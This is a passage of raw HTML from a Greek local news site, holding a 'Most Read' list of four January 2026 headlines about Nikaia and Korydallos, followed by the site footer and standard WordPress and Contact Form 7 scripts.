text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "1";
block_tdi_72.block_type = "td_flex_block_1";
block_tdi_72.post_count = "4";
block_tdi_72.found_posts = "6263";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "1566";
tdBlocksArray.push(block_tdi_72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_72 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://korydallosnews.gr/news/%ce%b1%ce%ba%cf%85%cf%81%cf%8e%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b1%cf%85%cf%81%ce%b9%ce%b1%ce%bd%ce%ad%cf%82-%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82/" rel="bookmark" class="td-image-wrap " title="Ακυρώθηκαν οι αυριανές αποκριάτικες εκδηλώσεις σε Νίκαια -Ρέντη .Αναμένονται καταιγίδες" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2026/01/nikaia-akirosi1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/news/%ce%b1%ce%ba%cf%85%cf%81%cf%8e%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b1%cf%85%cf%81%ce%b9%ce%b1%ce%bd%ce%ad%cf%82-%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82/" rel="bookmark" title="Ακυρώθηκαν οι αυριανές αποκριάτικες εκδηλώσεις σε Νίκαια -Ρέντη .Αναμένονται καταιγίδες">Ακυρώθηκαν οι αυριανές αποκριάτικες εκδηλώσεις σε Νίκαια -Ρέντη .Αναμένονται καταιγίδες</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:23:45+02:00" >31 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://korydallosnews.gr/featured/%ce%b4%ce%b7%ce%bc%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%ce%bf%ce%bb%cf%8d%ce%b4%cf%89%cf%81%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%81%cf%85%ce%b4%ce%b1%ce%bb%ce%bb/" rel="bookmark" class="td-image-wrap " title="Δημόπουλος ο &#8221; Πολύδωρας&#8221; του Κορυδαλλού  και &#8221; ο στρατηγός άνεμος&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2024/05/koridallos-xoursalas-696x363.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/featured/%ce%b4%ce%b7%ce%bc%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%ce%bf%ce%bb%cf%8d%ce%b4%cf%89%cf%81%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%81%cf%85%ce%b4%ce%b1%ce%bb%ce%bb/" rel="bookmark" title="Δημόπουλος ο &#8221; Πολύδωρας&#8221; του Κορυδαλλού  και &#8221; ο στρατηγός άνεμος&#8221;">Δημόπουλος ο &#8221; Πολύδωρας&#8221; του Κορυδαλλού  και &#8221; ο στρατηγός άνεμος&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T07:29:48+02:00" >30 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://korydallosnews.gr/featured/%ce%b3%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%bf%cf%83%cf%84%ce%ae-%cf%86%ce%bf%cf%81%ce%ac-%ce%bc%ce%b5%cf%84%ce%ac-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%ce%bc%ce%b1/" rel="bookmark" class="td-image-wrap " title="Για πολλοστή φορά μετά από δημοσίευμα- καταγγελία μας , ο Χουρσαλάς …έπραξε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2025/01/koridallos-xoursalas.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/featured/%ce%b3%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%bf%cf%83%cf%84%ce%ae-%cf%86%ce%bf%cf%81%ce%ac-%ce%bc%ce%b5%cf%84%ce%ac-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%ce%bc%ce%b1/" rel="bookmark" title="Για πολλοστή φορά μετά από δημοσίευμα- καταγγελία μας , ο Χουρσαλάς …έπραξε">Για πολλοστή φορά μετά από δημοσίευμα- καταγγελία μας , ο Χουρσαλάς …έπραξε</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:07:36+02:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://korydallosnews.gr/news/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%af%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%af%ce%bc%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%bc%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap " title="Έκοψε την πίτα της και τίμησε  τον Εμπορικό Σύλλογο η Εταιρία Πολιτισμού Επιστημών Νίκαιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2026/01/zaxaropoulos-ekdilosi-696x432.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/news/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%af%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%af%ce%bc%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%bc%cf%80%ce%bf/" rel="bookmark" title="Έκοψε την πίτα της και τίμησε  τον Εμπορικό Σύλλογο η Εταιρία Πολιτισμού Επιστημών Νίκαιας">Έκοψε την πίτα της και τίμησε  τον Εμπορικό Σύλλογο η Εταιρία Πολιτισμού Επιστημών Νίκαιας</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:20:29+02:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://korydallosnews.gr/tdb_templates/author-template-default-pro/"></div><!-- AddThis Share Buttons generic via filter on the_content -->    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_73" class="tdc-zone"><div class="tdc_zone tdi_74  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_74{
                    min-height: 0;
                }
</style><div id="tdi_75" class="tdc-row stretch_row"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_76,
                .tdi_76 .tdc-columns{
                    min-height: 0;
                }.tdi_76,
				.tdi_76 .tdc-columns{
				    display: block;
				}.tdi_76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_76 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-top:44px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_75_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://korydallosnews.gr/wp-content/uploads/2021/05/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_75_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_80,
				.tdi_80 .tdc-inner-columns{
				    display: block;
				}.tdi_80 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
padding-bottom:30px !important;
}

.tdi_80 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_82{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .tdb-logo-a,
                .tdi_83 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_83 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_83 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_83 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_83 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_83 .tdb-logo-text-title{
                    display: block;
                }.tdi_83 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_83 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://korydallosnews.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" src="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_86 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr"><img src="http://korydallosnews.gr/wp-content/uploads/2013/09/TopAft_ef_log.gif"></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_87 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_87 .tdm-descr a{
                    color: #d61000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινων: <a href="mailto:veldhm@otenet.gr">veldhm@otenet.gr</a></p></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0 !important;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_91 .tdm-title{
					color: #ffffff;
				}.tdi_91 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_91"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_93 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_93 .tdm-social-item i.td-icon-twitter,
				.tdi_93 .tdm-social-item i.td-icon-linkedin,
				.tdi_93 .tdm-social-item i.td-icon-pinterest,
				.tdi_93 .tdm-social-item i.td-icon-blogger,
				.tdi_93 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_93 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_93 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_93 .tdm-social-item i,
				.tds-team-member2 .tdi_93.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_93 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_93.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_93 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_93 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_93 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_93 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_93 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_93 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_93"><div class="tdm-social-item-wrap"><a href="#"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><style>
.tdi_94_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_98 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; korydallosnews.gr</p></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 697e9d5e9892e
    -->

    <script type="text/javascript" src="https://korydallosnews.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/korydallosnews.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
